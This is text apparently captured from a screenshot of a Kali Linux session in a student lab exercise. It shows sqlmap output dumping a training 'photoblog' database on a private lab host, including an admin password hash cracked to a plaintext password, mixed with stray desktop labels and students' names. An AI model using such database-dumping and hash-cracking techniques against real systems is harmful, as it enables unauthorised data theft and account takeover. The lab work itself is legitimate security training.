 My awesome Photoblog ...
kali@kali: ~
11:48 AM
kali@kali: ~
File Actions Edit View Help
Trash
Home
File System
VBox_GAs_6
.1.22
ghost
venom
17]
sherlock
ejemplo2.sh.s
ave
ejemplo2.sh
ejemplo.sh
| 2 | ruxcon |
| 3 | 2010 |
[11:47:55] [INFO] table 'photoblog.categories' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/categories.csv'
[11:47:55] [INFO] fetching columns for table 'users' in database 'photoblog'
[11:47:55] [INFO] fetching entries for table 'users' in database 'photoblog'
[11:47:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:47:55] [INFO] using hash method 'md5_generic_passwd'
[11:47:55] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user 'admin'
Database: photoblog
Table: users
[1 entry]
| id | login | password |
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
[11:47:55] [INFO] table 'photoblog.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/users.csv'
[11:47:55] [INFO] fetching columns for table 'pictures' in database 'photoblog'
[11:47:55] [INFO] fetching entries for table 'pictures' in database 'photoblog'
Database: photoblog
Table: pictures
[3 entries]
| id | cat | img | title |
| 1 | 2 | hacker.png | Hacker |
| 2 | 1 | ruby.jpg | Ruby |
| 3 | 1 | cthulhu.png | Cthulhu |
[11:47:55] [INFO] table 'photoblog.pictures' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/pictures.csv'
[11:47:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.100.18'
[*] ending @ 11:47:55 /2021-06-12/
┌──(kali㉿kali)-[~]
└─$
GM
GM
GABRIEL CASTRO MORA
JEFFRY ROLANDO PICADO CORDERO
GABRIEL CASTRO MORA
IRVIN SAENZ CORDOBA